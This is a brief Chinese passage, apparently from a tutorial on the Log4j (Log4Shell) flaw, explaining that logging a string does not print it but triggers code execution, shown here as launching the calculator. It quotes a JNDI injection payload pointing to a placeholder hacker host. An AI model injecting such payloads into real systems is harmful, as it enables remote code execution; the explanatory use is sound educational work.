 上面这段代码并不会像预想的打印出字符串,"${jndi:rmi://黑客ip:端口/test}"出来,如果这个日志是在自己的机器里打印的,就会在自己的机器里启动计算器工具。